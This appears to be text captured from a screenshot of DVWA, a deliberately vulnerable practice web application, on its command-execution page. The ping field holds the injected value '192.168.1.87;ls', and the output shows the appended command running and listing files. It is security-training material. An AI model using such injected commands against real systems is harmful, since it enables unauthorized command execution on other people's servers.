 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
192.168.1.87;ls submit
PING 192.168.1.87 (192.168.1.87) 56(84) bytes of data.
64 bytes from 192.168.1.87: icmp_seq=1 ttl=64 time=0.224 ms
64 bytes from 192.168.1.87: icmp_seq=2 ttl=64 time=0.940 ms
64 bytes from 192.168.1.87: icmp_seq=3 ttl=64 time=0.317 ms
--- 192.168.1.87 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.224/0.493/0.940/0.318 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7